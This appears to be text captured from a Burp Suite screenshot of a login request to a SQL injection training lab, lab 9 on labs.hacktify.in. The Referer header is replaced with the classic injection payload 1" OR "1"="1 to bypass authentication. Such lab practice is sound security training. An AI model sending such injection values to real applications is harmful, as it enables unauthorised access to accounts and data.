 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.1.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://labs.hacktify.in:443 [162.0.229.223] Open browser
Time Type Direction Method URL Status code Length
15:10:42 20 F... HTTP → Request POST https://labs.hacktify.in/HTML/sqli_lab/lab_9/lab_9.php
Request
Pretty Raw Hex \n
1 POST /HTML/sqli_lab/lab_9/lab_9.php HTTP/2
2 Host: labs.hacktify.in
3 Cookie: _ga_BC1TF49GTQ=GS1.1.1739523174.1.1.1739523193.0.0.0; _ga=GA1.1.271810067.1739523175; PHPSESSID=cd3a79f5d9b28e27ac28e87668139c8b
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 44
10 Origin: https://labs.hacktify.in
11 Referer: 1" OR "1"="1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 email=admin%40gmail.com&pwd=admin123&submit=
Inspector
Selection 21 (0x15)
Selected text
Referer: 1" OR "1"="1
Decoded from: Select
Referer: 1" OR "1"="1
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 3
Request headers 22
Inspector
Notes
Search 0 highlights
Event log (1) All issues Memory: 144.5MB